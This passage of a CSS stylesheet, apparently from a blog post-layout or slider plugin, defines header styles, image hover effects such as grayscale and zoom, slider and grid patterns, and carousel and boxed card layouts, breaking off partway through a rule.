.pl-header-layout3 .pl-sub-heading-cnt {
    display: inline-block;
    margin-right : 10px;
    color:#a2a2a2;
    font-size: 12px;
    height: 30px;
    line-height:30px;
}
.pl-header-layout3 .pl-sub-heading {
    display: inline-block;
    text-decoration:none;
    text-transform:capitalize;
    color:#999;
    font-size: 12px;
    padding:0px 10px;
    border:none!important;
    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
}

.pl-header-layout3 .pl-more-btn {
    font-size: 12px;
    text-decoration: none;
    color: #444444;
    padding: 0 10px;
    border:none!important;
}
/*HEADER LAYOUT FOUR*/
.pl-header.pl-header-layout4 {
    padding: 0px;
    border-bottom: 1px solid #ddd;
}
.pl-header-layout4 .pl-main-heading {
    display: inline-block;
    margin: 0;
    font-size: 23px;
    line-height:23px;
    text-transform : capitalize;
    padding: 0 0 10px 0;
    position:relative;
}
.pl-header-layout4 .pl-main-heading:before {
    content: '';
    background-color: #444;
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: -1px;
    left: 0;
}
.pl-header-layout4 .pl-main-heading a{
    text-decoration:none;
    color:#444;
    border:none!important;
}
.pl-header-layout4 .pl-sub-heading-cnt {
    display: inline-block;
    margin-right : 10px;
    color:#999;
    font-size: 12px;
    height: 30px;
    line-height:30px;
    border:none!important;
}
.pl-header-layout4 .pl-sub-heading {
    display: inline-block;
    text-decoration:none;
    text-transform:capitalize;
    color:#999;
    font-size: 12px;
    padding:0px 10px;
    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
}

.pl-header-layout4 .pl-more-btn {
    font-size: 12px;
    text-decoration: none;
    color: #444444;
    padding: 0 10px;
    border:none!important;
}

/***********************************
************IMAGE EFFECT************
************************************/
.pl-thumbnail {
    position:relative;
    overflow:hidden;
}
.pl-thumbnail.pl-circle, .pl-thumbnail.pl-circle .pl-thumbnail-overlay{
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;
}
.pl-thumbnail.pl-round ,.pl-thumbnail.pl-round   .pl-thumbnail-overlay{
    -webkit-border-radius:10px;
    -moz-border-radius:10px;
    border-radius:10px;
}
.pl-zoomin {
    -webkit-transition:  -webkit-transform 0.3s;
    transition:  transform 0.3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.pl-multi-item:hover .pl-zoomin , .pl-slider-slide:hover .pl-zoomin {

    -webkit-transform: scale3d(1.1,1.1,1);
    transform: scale3d(1.1,1.1,1);
}

.pl-zoomin-long {
    -webkit-transition:  -webkit-transform 1s;
    transition:  transform 1s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.pl-multi-item:hover .pl-zoomin-long, .pl-slider-slide:hover .pl-zoomin-long {
    -webkit-transition:  -webkit-transform 5s;
    transition:  transform 5s;
    -webkit-transform: scale3d(1.3,1.3,1);
    transform: scale3d(1.3,1.3,1);
}

.pl-zoomout
{
    -webkit-transition:  -webkit-transform 0.3s;
    transition:  transform 0.3s;
    -webkit-transform: scale(1.12);
    transform: scale(1.12);
}
.pl-multi-item:hover .pl-zoomout, .pl-slider-slide:hover .pl-zoomout {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.pl-grayscale  {
    -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(100%);
    -webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
.pl-multi-item:hover .pl-grayscale, .pl-slider-slide:hover .pl-grayscale{
    -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(0%);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity: 1;}

.pl-opacity {-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
.pl-multi-item:hover .pl-opacity, .pl-slider-slide:hover .pl-opacity
{
    opacity:0.7;
}

.pl-rotateright {-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
.pl-multi-item:hover .pl-rotateright, .pl-slider-slide:hover .pl-rotateright
{-webkit-transform: rotate(10deg) scale(1.4);-moz-transform: rotate(10deg) scale(1.4);-ms-transform: rotate(10deg) scale(1.4);-o-transform: rotate(10deg) scale(1.4);transform: rotate(10deg) scale(1.4);}

.pl-rotateleft {-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
.pl-multi-item:hover .pl-rotateleft, .pl-slider-slide:hover .pl-rotateleft
{-webkit-transform: rotate(-10deg) scale(1.4);-moz-transform: rotate(-10deg) scale(1.4);-ms-transform: rotate(-10deg) scale(1.4);-o-transform: rotate(-10deg) scale(1.4);transform: rotate(-10deg) scale(1.4);}

.pl-blur {-webkit-transition: all 0.1s ease 0s;-moz-transition: all 0.1s ease 0s;-ms-transition: all 0.1s ease 0s;-o-transition: all 0.1s ease 0s;transition: all 0.1s ease 0s;}
.pl-multi-item:hover .pl-blur, .pl-slider-slide:hover .pl-blur
{-webkit-filter: blur(3px);-moz-filter: blur(3px);-o-filter: blur(3px);-ms-filter: blur(3px);filter: blur(3px);}







/***********************************************
******************SLIDER LAYOUT*****************
***********************************************/
.pl-slider-cnt .pl-slider-content{
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;

    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    transition: all .5s ease;

}

/*Layout 1*/
.pl-slider-layout1 .pl-slider-content{
    position: absolute;
    bottom: 80px;
    left: 80px;
    z-index: 0;
    width: 50%;
    max-width: 620px;
    padding: 30px 40px;

    background-color:rgba(0,0,0,0.4);
}

/*Layout 2*/
.pl-slider-layout2 .pl-slider-content{
    position: absolute;
    top: 0px;
    right: 80px;
    z-index: 0;
    width: 38%;
    height:100%;
    max-width: 420px;


    text-align:center;

    background-color:rgba(0,0,0,0.4);
}
.pl-slider-layout2 .pl-slider-content .pl-slide-table-wrap{
    position:relative;
    display:table;
    width:100%;
    height:100%;
}
.pl-slider-layout2 .pl-slider-content .pl-slide-table-cell{
    display:table-cell;
    vertical-align:middle;
    padding: 0px 40px;
}

.pl-slider-layout2 .pl-top-meta {
    display:inline-block;
    margin-bottom:20px;
    position:relative;

}
.pl-slider-layout2 .pl-top-meta a{
    color:#fff;
}
.pl-slider-layout2 .pl-top-meta:after{
    position:absolute;
    content:'';
    width:30px;
    height:2px;
    background:#fff;
    left:50%;
    margin-left:-15px;
    bottom:-5px;
}
.pl-slider-layout2 .pl-title , .pl-slider-layout2 .pl-meta{
    text-align:center!important;
}
.pl-slider-layout2 .pl-share-cnt {
    display: block;
}
.pl-slider-layout2 .pl-buttons{
    margin-right: 0;
}
/*Layout 3*/
.pl-slider-layout3 .pl-slider-content{
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 0;
    width: 100%;
    height:100%;
    text-align:center;
    background-color:rgba(0,0,0,0.4);
}
.pl-slider-layout3 .pl-slider-content .pl-slide-table-wrap{
    position:relative;
    display:table;
    width:100%;
    height:100%;
}
.pl-slider-layout3 .pl-slider-content .pl-slide-table-cell{
    display:table-cell;
    vertical-align:middle;
    padding: 0px 40px;
}

.pl-slider-layout3 .pl-top-meta {
    display:inline-block;
    margin-bottom:20px;
    position:relative;

}
.pl-slider-layout3 .pl-top-meta a{
    color:#fff;
}
.pl-slider-layout3 .pl-top-meta:after{
    position:absolute;
    content:'';
    width:30px;
    height:2px;
    background:#fff;
    left:50%;
    margin-left:-15px;
    bottom:-5px;
}
.pl-slider-layout3 .pl-title , .pl-slider-layout3 .pl-meta{
    text-align:center!important;
}
.pl-slider-layout3 .pl-share-cnt {
    display: block;
}
.pl-slider-layout3 .pl-buttons{
    margin-right: 0;
}
/*Layout 4*/
.pl-slider-layout4 .pl-slider-content{
    position: absolute;
    top: 52%;
    transform: translateY(-50%);
    right: 80px;
    z-index: 0;
    width: 350px;
    padding: 25px;

    background:rgba(0,0,0,0.4);
}
.pl-slider-layout4 .pl-top-meta{
    position:absolute;
    top:-15px;

    height:30px;
    line-height:30px;

}
.pl-slider-layout4 .pl-top-meta a{
    color:#fff;
    text-transform:uppercase;
    padding:0 10px!important;
}


/*Layout 5*/
.pl-slider-layout5 .pl-slider-content{
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 0;
    width: 100%;
    height:100%;
    text-align:center;

}
.pl-slider-layout5 .pl-slider-content .pl-slide-table-wrap{
    position:relative;
    display:table;
    width:100%;
    height:100%;
}
.pl-slider-layout5 .pl-slider-content .pl-slide-table-cell{
    display:table-cell;
    vertical-align:middle;
    padding: 0px 40px;
}
.pl-slider-layout5 .pl-slider-content .pl-slide-center-cnt {
    max-width:500px;
    margin:0 auto;
    padding:25px;
    background:rgba(0,0,0,0.4);
    text-align:center;
}
.pl-slider-layout5 .pl-top-meta {
    display:inline-block;
    margin-bottom:20px;
    position:relative;

}
.pl-slider-layout5 .pl-top-meta a{
    color:#fff;
}
.pl-slider-layout5 .pl-top-meta:after{
    position:absolute;
    content:'';
    width:30px;
    height:2px;
    background:#fff;
    left:50%;
    margin-left:-15px;
    bottom:-5px;
}
.pl-slider-layout5 .pl-share-cnt {
    display: block;
}
.pl-slider-layout5 .pl-buttons{
    margin-right: 0;
}
/*Layout 6*/
.pl-slider-layout6 .pl-slider-content{
    position: absolute;
    bottom: 20px;
    left: 20px;
    z-index: 999999;
    padding: 0px 20px 0 0;
    background:none;
    max-width: 100%;
    padding-right: 50px;
}

/*Layout 7*/
.pl-slider-layout7 .pl-slider-content{
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 0;
    width: 38%;
    height:100%;
    max-width: 420px;
    text-align:left;
    background-color:rgba(0,0,0,1);
}
.pl-slider-layout7 .pl-slider-content:before {
    content: '';
    position: absolute;
    top: 50%;
    left: -25px;
    margin-top: -12px;
    z-index: 99;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 20px 25px 20px 0;
    border-color: transparent #000 transparent transparent;
}

.pl-slider-layout7 .pl-slider-content .pl-slide-table-wrap{
    position:relative;
    display:table;
    width:100%;
    height:100%;
}
.pl-slider-layout7 .pl-slider-content .pl-slide-table-cell{
    display:table-cell;
    vertical-align:middle;
    padding: 0px 40px;
}

.pl-slider-layout7 .pl-top-meta {
    display:inline-block;
    margin-bottom:20px;
    position:relative;

}
.pl-slider-layout7 .pl-top-meta a{
    color:#fff;
}
.pl-slider-layout7 .pl-top-meta:after{
    position:absolute;
    content:'';
    width:30px;
    height:2px;
    background:#fff;
    left:0;
    bottom:-5px;
}
.pl-slider-layout7 .pl-colored .pl-slider-content:before,
.pl-colored.pl-slider-content:before{
    display: none;
}




/*Multi Slider*/
.pl-multi-slider .pl-slider-content.pl-nowrap-title-cnt{
    max-width:100%;
    padding-right:50px;
}
.pl-multi-slider .pl-multi-item{
    float:left;
    position:relative;
    z-index:99999;
    -moz-box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1);
    -webkit-box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1);
    box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1);

    overflow:hidden;
}
.pl-multi-slider .pl-multi-item .pl-slider-thumbnail{
    width:100%;
    background-repeat:no-repeat;
    background-position:50% 50%;
    background-size:cover;
}

.pl-multi-slider .pl-multi-item.pl-item-mini .pl-title a{
    font-size:13px;
}
.pl-multi-slider .pl-multi-item:hover  .pl-thumbnail-overlay{
    opacity:1;
}
.pl-multi-slider .pl-multi-item:hover .pl-slider-content{
    bottom:30px;
}
/*Pattern  1*/
.pl-multi-slider-pt1 .pl-multi-item.pl-item-big{
    width:50%;
    height:470px;
}
.pl-multi-slider-pt1 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:470px;
}
.pl-multi-slider-pt1 .pl-multi-item.pl-item-mini{
    width:50%;
    height:235px;
}
.pl-multi-slider-pt1 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  2*/
.pl-multi-slider-pt2 .pl-multi-item.pl-item-big{
    width:50%;
    height:470px;
}
.pl-multi-slider-pt2 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:470px;
}
.pl-multi-slider-pt2 .pl-multi-item.pl-item-mini{
    width:25%;
    height:235px;
}
.pl-multi-slider-pt2 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  3*/
.pl-multi-slider-pt3 .pl-multi-item.pl-item-big{
    width:66.6%;
    height:470px;
}
.pl-multi-slider-pt3 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:470px;
}
.pl-multi-slider-pt3 .pl-multi-item.pl-item-mini{
    width:33.3%;
    height:235px;
}
.pl-multi-slider-pt3 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  4*/
.pl-multi-slider-pt4 .pl-multi-item.pl-item-big{
    width:66.6%;
    height:235px;
}
.pl-multi-slider-pt4 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:235px;
}
.pl-multi-slider-pt4 .pl-multi-item.pl-item-mini{
    width:33.3%;
    height:235px;
}
.pl-multi-slider-pt4 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  5*/
.pl-multi-slider-pt5 .pl-multi-item.pl-item-big{
    width:50%;
    height:470px;
}
.pl-multi-slider-pt5 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:470px;
}
.pl-multi-slider-pt5 .pl-multi-item.pl-item-mini.pl-second-item {
    width:50%;
    height:235px;
}

.pl-multi-slider-pt5 .pl-multi-item.pl-item-mini{
    width:25%;
    height:235px;
}
.pl-multi-slider-pt5 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  6*/
.pl-multi-slider-pt6 .pl-multi-item.pl-item-big{
    width:50%;
    height:400px;
}
.pl-multi-slider-pt6 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:400px;
}
.pl-multi-slider-pt6 .pl-multi-item.pl-item-mini{
    width:33.33%;
    height:235px;
}
.pl-multi-slider-pt6 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  7*/
.pl-multi-slider-pt7 .pl-multi-item.pl-item-big{
    width:100%;
    height:470px;
}
.pl-multi-slider-pt7 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:470px;
}
.pl-multi-slider-pt7 .pl-multi-item.pl-item-mini{
    width:50%;
    height:235px;
}
.pl-multi-slider-pt7 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}









/*Carousel Layouts*/
/*Outer Description Layout*/
.pl-outerdesc-cnt {
    position:relative;
    background-color: #454545;
    overflow:hidden;
}

/**********************************************
********Outer Description Layout One***********
**********************************************/
.pl-outerdesc-layout1 .pl-outer-details {
    padding: 20px 0 20px;
}
.pl-outerdesc-layout1 .pl-thumbnail-overlay {
    background-color:transparent!important;
}
.pl-outerdesc-layout1 .pl-title a {
    margin:0 20px;
}
.pl-outerdesc-layout1 .pl-meta{
    margin:5px 20px;
}
.pl-outerdesc-layout1 .pl-excerpt{
    margin:15px 20px 0px;
    text-align:left;
}

.pl-outerdesc-layout1 .pl-buttons{
    margin:20px 20px 15px;
}
.pl-outerdesc-layout1 .pl-buttons .pl-readmore-btn{
    padding:0px;
    border:none;
    font-weight:bold;
}

/**********************************************
********Outer Description Layout Three ***********
**********************************************/
.pl-outerdesc-layout3 .pl-triangle{
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 15px 15px 15px;
    border-color: transparent transparent #454545 transparent;

    position:absolute;
    bottom:0;
    left:50%;
    margin-left:-15px;
    z-index:99;
}
.pl-outerdesc-layout3 .pl-thumbnail-overlay {
    background-color:transparent!important;
}
.pl-outerdesc-layout3 .pl-outer-details {
    text-align:center!important;
    padding:10px 0 0;
}

.pl-outerdesc-layout3 .pl-cat-meta{
    margin-bottom:20px;
    position:relative;
    text-align:center!important;
}
.pl-outerdesc-layout3 .pl-cat-meta a{
    background-color:transparent;
}
.pl-outerdesc-layout3 .pl-cat-meta:before{
    content:'';
    position:absolute;
    bottom:-13px;
    border-bottom:2px solid #f5f5f5;
    width:50px;
    height:3px;
    left:50%;
    margin-left:-25px;
}
.pl-outerdesc-layout3 .pl-title{
    padding:0 15px;
    text-align:center!important;
}
.pl-outerdesc-layout3 .pl-title a{
    margin-bottom:20px;
}

.pl-outerdesc-layout3 .pl-excerpt{
    margin:15px 20px 0px;
    text-align:center!important;
}
.pl-outerdesc-layout3 .pl-excerpt p{
    text-align:center!important;
}

.pl-outerdesc-layout3 .pl-buttons{
    display: inline-block;
    margin: 20px 20px 15px;
    line-height:26px;
}
.pl-outerdesc-layout3 .pl-buttons .pl-readmore-btn{
    border: 1px solid #f5f5f5;
    padding: 0 30px;
    border-radius: 20px;
}
.pl-outerdesc-layout3 .pl-buttons .pl-readmore-btn:hover{
    background-color:#000;
    color:#fff;
}
.pl-outerdesc-layout3 .pl-share-cnt {
    display:block;
}
.pl-outerdesc-layout3 .pl-post-footer-cnt  {
    width: 100%;
    border-top: 1px solid #dddddd;
    margin-top: 20px;
    padding: 15px 0;
}
.pl-outerdesc-layout3 .pl-meta{
    margin:5px 20px;
}
.pl-outerdesc-layout3 .pl-meta .pl-meta-item{
    border-right:1px solid #ddd;
    padding:0 10px;
}
.pl-outerdesc-layout3 .pl-meta .pl-meta-item:last-child{
    border-right:none;
}
/**********************************************
********Outer Description Layout Four***********
**********************************************/
.pl-outerdesc-layout4 .pl-thumbnail{ margin:0 20px;}
.pl-outerdesc-layout4 .pl-thumbnail-overlay {
    background-color:transparent!important;
}
.pl-outerdesc-layout4 .pl-title a {
    margin:20px 20px 0;
}
.pl-outerdesc-layout4 .pl-meta{
    margin:0px 20px 20px;
    position:relative;
}
.pl-outerdesc-layout4 .pl-meta:before{
    position:absolute;
    content:'';
    width:100px;
    height:4px;
    left:0;
    bottom:-4px;
    background-color:#848484;
    z-index:99
}
.pl-outerdesc-layout4 .pl-meta:after{
    position:absolute;
    content:'';
    width:100%;
    height:1px;
    left:0;
    bottom:-3px;
    background-color:#ddd;
}
.pl-outerdesc-layout4 .pl-outer-details {
    padding: 0 0 20px;
}
.pl-outerdesc-layout4 .pl-excerpt{
    margin:15px 20px 10px;
}

.pl-outerdesc-layout4 .pl-buttons{
    margin:15px 20px 15px;
}
.pl-outerdesc-layout4 .pl-buttons .pl-readmore-btn{
    border:1px solid #cacaca;
    color:#cacaca;
    padding:0 10px;
    -webkit-border-radius:50px;
    -moz-border-radius:50px;
    border-radius:50px;

    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}
.pl-outerdesc-layout4 .pl-buttons .pl-readmore-btn:hover{
    color:#fff;
    background-color:#444;
    border-color:#444;
}
.pl-outerdesc-layout4 .pl-share-cnt{
    float: right;
    margin-top: 15px;
    margin-right: 32px;
}
/*Boxed Layout*/
.pl-outerdesc-cnt {
    position:relative;
    overflow:hidden;
}
/**************************************************
*******************BOXED LAYOUT ONE********************
**************************************************/

.pl-boxed-layout1 .pl-boxed-detail-vis ,.pl-boxed-layout1 .pl-boxed-detail-unvis {
    position:absolute;
    z-index:999;
    padding:0 20px;
    width:100%;
}
.pl-boxed-layout1 .pl-boxed-detail-vis{
    bottom:0;
    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
}
.pl-boxed-layout1:hover .pl-boxed-detail-vis{
    -webkit-transform: translate3d(0,-50px,0);
    transform: translate3d(0,-50px,0);
}
.pl-boxed-layout1 .pl-cat-meta {
    margin:5px 0;
}
.pl-boxed-layout1 .pl-cat-meta .pl-meta-item a{
    border:none;
    margin-right:10px;
}
.pl-boxed-layout1 .pl-meta{
    margin-bottom:5px;
}
.pl-boxed-layout1 .pl-cat-meta .pl-meta-item i , .pl-boxed-layout1 .pl-cat-meta  .pl-meta-item a, .pl-boxed-layout1 .pl-meta .pl-meta-item i ,.pl-boxed-layout1 .pl-meta .pl-meta-item a , .pl-boxed-layout1 .pl-meta .pl-meta-item .meta-text
,.pl-boxed-layout1 .pl-excerpt
,.pl-boxed-layout1 .pl-title a{
    color:#fff;
}
.pl-boxed-layout1 .pl-excerpt{
    margin-top:10px;
}
.pl-boxed-layout1 .pl-boxed-detail-unvis{
    bottom:-100px;
    -webkit-transition: all 0.35s ease-out;
    -moz-transition: all 0.35s ease-out;
    -o-transition: all 0.35s ease-out;
    -ms-transition: all 0.35s ease-out;
}
.pl-boxed-layout1:hover .pl-boxed-detail-unvis{
    bottom:0px;
}
.pl-boxed-layout1 .pl-buttons{
    margin:15px 0 15px;
    display:inline-block;
}
.pl-boxed-layout1 .pl-buttons .pl-readmore-btn{
    color:#fff;
    padding:0;
    border:none;
    background-color:transparent;
    border-bottom:1px solid #fff;
}
.pl-boxed-layout1 .pl-buttons .pl-readmore-btn:hover{
    color:#cacaca;
    border-color:#cacaca;
}
.pl-boxed-layout1 .pl-share-cnt{
    margin: 15px 10px 0 0;
    float: right;
}
.pl-boxed-layout1 .pl-share-btn a{
    color:#cacaca;
}

/**************************************************
*******************BOXED LAYOUT TWO********************
**************************************************/
.pl-boxed-layout2 .pl-thumbnail-overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.5);
    z-index: 999;
    opacity:1;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}
.pl-boxed-layout2:hover .pl-thumbnail-overlay {
    background-color:transparent!important;
}
.pl-boxed-layout2 .pl-boxed-detail-vis ,.pl-boxed-layout2 .pl-boxed-detail-unvis {
    position:absolute;
    z-index:999;
    padding:0 20px;
    width:100%;

}
.pl-boxed-layout2 .pl-boxed-detail-vis{
    text-align:center!important;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
}


.pl-boxed-layout2 .pl-cat-meta  .pl-meta-item a {
    border:2px solid #fff;
    background-color:transparent;
    color:#fff;
    margin-right:10px;

}
.pl-boxed-layout2 .pl-cat-meta .pl-meta-item i ,
.pl-boxed-layout2 .pl-cat-meta  .pl-meta-item a,
.pl-boxed-layout2 .pl-meta .pl-meta-item i ,
.pl-boxed-layout2 .pl-meta .pl-meta-item a ,
.pl-boxed-layout2 .pl-meta .pl-meta-item .meta-text ,
.pl-boxed-layout2 .pl-excerpt,
.pl-boxed-layout2 .pl-title a{
    color:#fff;
}

.pl-boxed-layout2 .pl-title, .pl-boxed-layout2 .pl-meta {
    text-align:center!important;
}
.pl-boxed-layout2 .pl-excerpt{
    margin-top:10px;
    text-align:center!important;
}
.pl-boxed-layout2 .pl-excerpt p{
    text-align:center!important;
}

.pl-boxed-layout2 .pl-boxed-detail-unvis{
    bottom:-100px;
    -webkit-transition: all 0.35s ease-out;
    -moz-transition: all 0.35s ease-out;
    -o-transition: all 0.35s ease-out;
    -ms-transition: all 0.35s ease-out;
}
.pl-boxed-layout2:hover .pl-boxed-detail-unvis{
    bottom:10px;
}
.pl-boxed-layout2 .pl-buttons .pl-readmore-btn{
    color:#fff;
    background-color:transparent;
    border:none;
    border-bottom:1px solid #fff;
}
.pl-boxed-layout2 .pl-buttons .pl-readmore-btn:hover{
    color:#cacaca;
    border-color:#cacaca;
}
.pl-boxed-layout2 .pl-share-cnt{
    display:block;
}
/**************************************************
*******************BOXED LAYOUT THREE********************
**************************************************/
.pl-boxed-layout3 .pl-bottom-to-top .pl-zoom-quick-btn.pl-top-right, .pl-boxed-layout3 .pl-bottom-to-top .pl-zoom-quick-btn.pl-top-left{
    top:10px;
}
.pl-boxed-layout3 .pl-boxed-detail-unvis {
    position:absolute;
    z-index:999;
    padding:0 20px;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.7);
}
.pl-boxed-layout3 .pl-boxed-detail-unvis.pl-top-to-bottom{
    text-align:left;
    top: -100%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.6s;
}

.pl-boxed-layout3:hover .pl-boxed-detail-unvis.pl-top-to-bottom{
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.pl-boxed-layout3  .pl-thumbnail-img.pl-top-to-bottom{
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
}
.pl-boxed-layout3:hover  .pl-thumbnail-img.pl-top-to-bottom {
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}

.pl-boxed-layout3 .pl-boxed-detail-unvis.pl-bottom-to-top{
    text-align:left;

    bottom: -100%;

    -webkit-transition: -webkit-transform 0.6s;
    -moz-transition: -webkit-transform 0.6s;
    -ms-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
}
.pl-boxed-layout3:hover .pl-boxed-detail-unvis.pl-bottom-to-top{
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}
.pl-boxed-layout3  .pl-thumbnail-img.pl-bottom-to-top{
    -webkit-transition: -webkit-transform 0.6s;
    -moz-transition: -webkit-transform 0.6s;
    -ms-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
}
.pl-boxed-layout3:hover  .pl-thumbnail-img.pl-bottom-to-top {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}

.pl-boxed-detail-bottom{
    position:absolute;
    padding:20px;
    bottom:0;
    left:0;
}
.pl-boxed-detail-top{
    position:absolute;
    padding:20px;
    top:10px;
    left:0;
    width:100%;
}
.pl-boxed-detail-center{
    position:absolute;
    padding:20px;
    width:100%;
    top: 50%;
    left:0;
    text-align:center!important;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pl-boxed-detail-center .pl-title ,
.pl-boxed-detail-center .pl-excerpt ,
.pl-boxed-detail-center .pl-excerpt p,
.pl-boxed-detail-center .pl-meta{
    text-align:center!important;
}
.pl-boxed-detail-center .pl-buttons {
    float:none!important;
}
.pl-boxed-detail-center .pl-share-cnt{
    float:none!important;
    margin:10px 0 0!important;
}
.pl-boxed-layout3 .pl-cat-meta {
    margin:5px 0;
}
.pl-boxed-layout3 .pl-cat-meta .pl-meta-item a{
    border:none ;
    margin-right:10px;
}
.pl-boxed-layout3 .pl-excerpt{
    margin:10px 0;
}
.pl-boxed-layout3 .pl-buttons .pl-readmore-btn{
    color:#fff;
    background-color:#444;
    font-weight:bold;
    border:2px solid #444;
    padding:0 10px;
}
.pl-boxed-layout3 .pl-buttons .pl-readmore-btn:hover{
    color:#fff;
}
.pl-boxed-layout3 .pl-share-cnt{
    margin: 0 10px 0 0;
    text-align:right;
    float:right;
}
.pl-boxed-layout3 .pl-share-btn a{
    color:#444;
}

/**************************************************
*******************BOXED LAYOUT FOUR********************
**************************************************/
.pl-boxed-layout4 .pl-boxed-center{
    position:absolute;
    padding:10%;
    left:0;
    width:100%;
    z-index:999;
    display: table;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pl-boxed-layout4 .pl-boxed-detail-vis {
    z-index:999;
    padding:20px;
    width:100%;
    height:100%;
    background-color:rgba(255,255,255,0.8);
    text-align:center!important;
    display: table-cell;
    vertical-align: middle;
    position:relative;

}
.pl-boxed-layout4 .pl-boxed-detail-vis:before {
    content: '';
    position: absolute;
    left: 5px;
    right: 5px;
    top: 5px;
    bottom: 5px;
    border: 1px solid #d0d0d0;
    z-index:-1;
}
.pl-boxed-layout4 .pl-cat-meta{
    margin-bottom:5px;
    text-align:center!important;
}

.pl-boxed-layout4 .pl-cat-meta  .pl-meta-item a {
    margin-right:5px;
